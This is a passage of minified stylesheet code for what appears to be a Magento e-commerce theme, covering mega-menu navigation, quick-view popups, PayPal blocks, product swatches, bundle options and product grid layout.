li.level0.staticwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block{padding-left:0;padding-right:0}.sw-megamenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.sw-megamenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding-bottom:5px}.sw-megamenu.navigation li.level0.classic .submenu{padding:5px 0}.sw-megamenu.navigation li.level0.classic .submenu>.row{margin:0}.sw-megamenu.navigation li.level0.classic .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:8px 15px;text-transform:uppercase}.sw-megamenu.navigation li.level0.classic .subchildmenu{min-width:230px}.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;padding:5px 0;box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0;position:absolute;left:0;top:0;background:#fff;z-index:6}.sw-megamenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic li.parent a{display:flex;align-items:center;justify-content:flex-end}.sw-megamenu.navigation li.level0.classic li.parent a>span{margin-right:auto}.sw-megamenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic .submenu,.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{left:0}.sw-megamenu.navigation li.level0.staticwidth .submenu{left:0}.sw-megamenu.navigation li.level0>em,.sw-megamenu.navigation li.level0 i{color:inherit;margin-right:.5rem}.sw-megamenu.navigation.side-megamenu{padding:0}.sw-megamenu.navigation.side-megamenu li{margin:0;position:relative}.sw-megamenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0;margin-top:1px;float:none !important}.sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons';margin-right:-2px;line-height:inherit}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e819';margin-left:-2px;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons'}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e819'}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0;padding:5px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu .subchildmenu .subchildmenu{padding:5px}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:1024px}.sw-megamenu.navigation.side-megamenu li.level0>a{display:flex;align-items:center;border-top:1px solid #e7e7e7;font-size:14px;font-weight:500;line-height:18px;letter-spacing:0;margin-left:16px;margin-right:18px;padding:14px 12px 14px 5px;color:inherit}.sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){flex:1}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){order:2;text-align:right}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label:before{width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation.side-megamenu li.level0>a>em,.sw-megamenu.navigation.side-megamenu li.level0>a i{color:inherit;margin-right:.5rem}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>em,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a i{margin-left:.5rem;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child{margin-top:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}.sw-megamenu.navigation.side-megamenu li.level0:hover{background-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0:hover>a{color:inherit;border-top-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0>.submenu{box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0}.sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{content:'';position:absolute;border-right:12px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:11.5px;z-index:112;width:auto;height:auto}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{border-left:12px solid #fff;border-right:none;right:-12px;left:auto}.sw-megamenu.navigation.side-megamenu li.active{background-color:#08c;color:#fff}.sw-megamenu.navigation.side-megamenu li.active+.level0>a{border-top:0}}@media (max-width:991px){.sw-megamenu.navigation.side-megamenu{display:none}.sw-megamenu.navigation .submenu.level0{height:0;visibility:hidden}.sw-megamenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.sw-megamenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.sw-megamenu.navigation li.level0.fullwidth .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.sw-megamenu.navigation li.level0 .menu-thumb-img{display:none}.sw-megamenu.navigation li.ui-menu-item{position:relative;float:none !important}.sw-megamenu.navigation li.ui-menu-item>a{position:relative}.sw-megamenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.sw-megamenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}.block-tweets ul{margin-top:-15px}.block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.block-tweets ul li:first-child{border-top:0}.block-tweets p.tweet{margin-bottom:10px}.block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.block-flickr-photos .block-content{margin:-5px}.block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}.block-flickr-photos a.flickr-image img{width:100%}.fb-persons{margin:-5px}.fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.fb-persons .fb-person a{width:100%;display:inline-block}.fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}.fb-persons .fb-person img{width:100%}.ajaxpro-modal-dialog .column.main{padding-top:0 !important;width:100% !important}.ajaxpro-modal-dialog .modal-inner-wrap{max-width:900px}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell{margin-top:0;width:auto;margin-bottom:0}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products{margin:0}.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item{margin-left:0}.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer{border:0}.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content{padding-bottom:0}.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer{padding-top:1rem}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{width:100%}.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap{max-width:600px}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper{margin:0;float:none;display:block}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart{right:0;display:block;border:none;box-shadow:none;position:relative;width:auto}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after{display:none}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close{display:none}:root{--ajaxpro-quick-view-position:image}.quick-view{display:flex;align-items:center}.quick-view span{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;clip:rect(0,0,0,0)}.quick-view:before{content:'';aspect-ratio:1;display:inline-block}.product-item-info>.quick-view{position:absolute;pointer-events:none;opacity:0}.quick-view:before{background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;-webkit-mask-size:18px 18px !important}.products.list .product-item{position:relative}.product-item-info>.quick-view{top:100px;left:50%;transform:translate(-50%,-50%);z-index:100;padding:8px 9px;gap:7px;background-color:rgba(242,242,242,.7);text-decoration:none;text-transform:uppercase;white-space:nowrap;color:#000;transition:background-color .2s ease-in-out}.products.products-list .product-item-info>.quick-view{display:none}.product-item-info>.quick-view._block-content-loading:before,.product-item-info>.quick-view._block-content-loading:hover:before{background-image:none}.product-item-info>.quick-view:hover{background-color:rgba(26,26,26,.9);color:#fff}.product-item-info>.quick-view:before{width:20px;height:20px}@media (min-width:640px) and (hover:hover){.product-item-info:has(:focus-visible)>.quick-view,.product-item-info:hover>.quick-view{opacity:1;pointer-events:all;transition:opacity .15s ease-in-out}}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.ulmod-read-more-state{display:none}.ulmod-read-more-trigger{cursor:pointer;display:inline-block;line-height:2;border:1px solid #ddd;text-align:right;text-decoration:none;width:fit-content;padding:4px 15px;margin-bottom:20px;margin-top:5px;margin-left:0;background-color:#f0f0f0;border-radius:3px}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:40px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 20px}.map-form-addtocart .paypal{display:block;margin:10px auto 5px}.cart-summary .paypal+.paypal{margin-top:25px}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .paypal-review-title{padding:0 0 10px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 30px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:0 0 40px;padding:10px 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 20px;padding-top:10px}.block-cart-failed{margin:40px 0}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 10px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 30px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:20px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:25px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:20px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:20px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 20px;margin-top:20px}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:600}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #ccc;clear:left;margin:0 0 40px;padding-top:20px}.products{margin:30px 0}.product-items{font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1.4rem;line-height:normal;letter-spacing:normal;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary>.stock.unavailable{line-height:1;padding-bottom:10px;padding-right:24px;padding-top:10px}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:12px}.product-item .old-price{margin:5px 0}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.column.main .product-items{margin-left:0}.column.main .product-item{padding-left:0}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:30px;text-align:center}.toolbar select{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:25px}.sorter{float:right}.page-products .sorter{position:absolute;right:0;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 5px 0 